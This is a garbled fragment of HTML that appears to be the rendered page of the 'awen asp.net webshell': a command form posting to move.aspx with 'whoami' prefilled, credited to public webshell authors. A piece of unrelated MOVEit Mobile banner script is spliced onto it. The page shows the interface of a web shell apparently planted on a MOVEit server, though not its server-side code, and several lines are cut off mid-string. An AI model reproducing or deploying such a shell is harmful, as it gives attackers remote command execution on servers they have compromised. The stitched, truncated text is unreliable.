 <title>awen asp.net webshell</title>
</HEAD>
<body >
<form name="cmd" method="post" action="./move.aspx" id="cmd">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE2MjA0MDg4ODhkZNVOZ3tV2TCTi+hEkha/q+A+5xP>
<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="678AED88" />
<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAANhi3zf7ocw6tYhjdSr5BwWitssAmaVIY7>
<input name="txtArg" type="text" value="whoami" id="txtArg" style="width:250px;Z-INDEX: 101; LEFT: 405px; POSITION:>
<input type="submit" name="testing" value="excute" id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolut>
<span id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute; TOP: 22px">Command:</span>
</form>
</body>
</HTML>
<!-- Contributed by Dominic Chell (http://digitalapocalypse.blogspot.com/) -->
<!--    http://michaeldaw.org   04/2007    -->
cation/javascript" nonce="NU7MiWN7JzEpXREK8gv5TvFN">
$(function() {
$.smartbanner({
title: 'MOVEit Mobile',
author: 'Progress Software Corporation',
price: 'Free',
inGooglePlay: 'On the Google Play',
icon: 'images/MoveitMobileIcon.png',
button: 'View'